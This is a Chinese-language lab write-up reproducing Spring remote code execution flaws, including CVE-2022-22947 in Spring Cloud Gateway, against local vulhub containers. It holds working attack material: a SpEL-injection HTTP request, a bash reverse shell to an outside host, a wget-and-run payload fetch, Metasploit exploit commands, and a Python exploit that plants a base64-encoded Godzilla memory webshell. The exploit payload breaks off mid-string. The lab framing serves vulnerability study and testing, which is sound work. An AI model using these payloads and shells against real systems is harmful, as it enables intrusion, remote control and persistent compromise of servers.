
在注册的时候抓包,并修改成如下数据包:

POST /users?page=&size=5 HTTP/1.1
Host: 192.168.229.140:8080
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=

然后进入容器docker exec -it 11544b58b4ab bash看看,可见,success成功创建。
漏洞利用
执行命令,下载利用脚本:
bash -i >& /dev/tcp/192.168.229.128/6666 0>&1
python -m http.server 80
wget -qO /tmp/1 http://192.168.229.128/shell.sh

执行恶意脚本,成功反弹shell
/bin/bash /tmp/1
CVE-2022-22947:Spring Cloud Gateway 远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring Cloud Gateway 是 Spring Cloud 下的一个项目,该项目是基于 Spring 5.0、Spring Boot 2.0 和 Project Reactor 等技术开发的网关,它旨在为微服务架构提供一种简单有效、统一的 API 路由管理方式。
影响范围:
Spring Cloud Gateway == 3.1.0
3.0.0 <= Spring Cloud Gateway <= 3.0.6
Spring Cloud Gateway 其他老版本也受影响
参考链接:https://ti.qianxin.com/vulnerability/detail/238521
漏洞复现参考:https://github.com/vulhub/vulhub/blob/master/spring/CVE-2022-22947/README.zh-cn.md
环境搭建:
cd vulhub-master/spring/CVE-2022-22947
docker-compose up -d
docker ps
docker-compose down
漏洞发现
Nuclei?

SpringBoot-Scan?
项目地址:https://github.com/AabyssZG/SpringBoot-Scan
执行命令:
python ./SpringBoot-Scan.py -v http://192.168.229.140:8080/
-v --vul 对单一URL进行漏洞利用


SpringBootExploit?
项目地址:https://github.com/0x727/SpringBootExploit
从releases下载最新版Spring Boot Exploit压缩包,配合JNDIExploit使用。(?推荐)
工具使用参见:https://www.ddosi.org/springbootexploit/
爆破利用链失败



Spring_All_Reachable?
项目地址:https://github.com/savior-only/Spring_All_Reachable

命令执行与内存马,都执行成功。

MSF?
漏洞应该是存在的,但是利用失败了
search CVE-2022-22947
use exploit/linux/http/spring_cloud_gateway_rce
set RHOSTS 192.168.229.140
set LHOST 192.168.229.128
set RPORT 8080
exploit
第三方工具1(命令执行)?
来源地址:https://github.com/d-rn/vulBox/blob/main/cve_2022_22947.py
使用时候,测试地址的末尾不要跟斜线。工具会自动删除恶意路由。cve_2022_22947.py




第三方工具2(直接哥斯拉)?
exp.py
源代码如下,使用时候,测试地址的末尾不要跟斜线
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import requests
import sys
payload='''{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{T(org.springframework.cglib.core.ReflectUtils).defineClass('ms.GMemShell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBeAoADQC2BwC3CgACALYJABIAuAoAAgC5CQASALoKAAIAuwoAEgC8CQASAL0KAA0AvggAcgcAvwcAwAcAwQcAwgoADADDCgAOAMQHAMUIAJ8HAMYHAMcKAA8AyAsAyQDKCgASALYKAA4AywgAzAcAzQoAGwDOCADPBwDQBwDRCgDSANMKANIA1AoAHgDVBwDWCACBBwCECQDXANgKANcA2QgA2goA2wDcBwDdCgAVAN4KACoA3woA2wDgCgDbAOEIAOIKAOMA5AoAFQDlCgDjAOYHAOcKAOMA6AoAMwDpCgAzAOoKABUA6wgA7AoADADtCADuCgAMAO8IAPAIAPEKAAwA8ggA8wgA9AgA9QgA9ggA9wsAFAD4EgAAAP4KAP8BAAcBAQkBAgEDCgBHAQQKABsBBQsBBgEHCgASAQgKABIBCQkAEgEKCAELCwEMAQ0KABIBDgsBDAEPCAEQBwERCgBUALYKAA0BEgoAFQETCgANALsKAFQBFAoAEgEVCgAVARYKAP8BFwcBGAoAXQC2CABlCAEZAQAFc3RvcmUBAA9MamF2YS91dGlsL01hcDsBAAlTaWduYXR1cmUBADVMamF2YS91dGlsL01hcDxMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL09iamVjdDs+OwEABHBhc3MBABJMamF2YS9sYW5nL1N0cmluZzsBAANtZDUBAAJ4YwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAOTG1zL0dNZW1TaGVsbDsBAAhkb0luamVjdAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAVcmVnaXN0ZXJIYW5kbGVyTWV0aG9kAQAaTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA5leGVjdXRlQ29tbWFuZAEAEnJlcXVlc3RNYXBwaW5nSW5mbwEAQ0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAANtc2cBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQADb2JqAQASTGphdmEvbGFuZy9PYmplY3Q7AQAEcGF0aAEADVN0YWNrTWFwVGFibGUHAM0HAMcBABBNZXRob2RQYXJhbWV0ZXJzAQALZGVmaW5lQ2xhc3MBABUoW0IpTGphdmEvbGFuZy9DbGFzczsBAApjbGFzc2J5dGVzAQACW0IBAA51cmxDbGFzc0xvYWRlcgEAGUxqYXZhL25ldC9VUkxDbGFzc0xvYWRlcjsBAAZtZXRob2QBAApFeGNlcHRpb25zAQABeAEAByhbQlopW0IBAAFjAQAVTGphdmF4L2NyeXB0by9DaXBoZXI7AQABcwEAAW0BAAFaBwDFBwEaAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAB1MamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEAA3JldAEADGJhc2U2NEVuY29kZQEAFihbQilMamF2YS9sYW5nL1N0cmluZzsBAAdFbmNvZGVyAQAGYmFzZTY0AQARTGphdmEvbGFuZy9DbGFzczsBAAJicwEABXZhbHVlAQAMYmFzZTY0RGVjb2RlAQAWKExqYXZhL2xhbmcvU3RyaW5nOylbQgEAB2RlY29kZXIBAANjbWQBAF0oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTspTG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eTsBAAxidWZmZXJTdHJlYW0BAAJleAEABXBkYXRhAQAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTsBABlSdW50aW1lVmlzaWJsZUFubm90YXRpb25zAQA1TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9Qb3N0TWFwcGluZzsBAAQvY21kAQANbGFtYmRhJGNtZCQxMQEARyhMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7KUxyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm87AQAGYXJy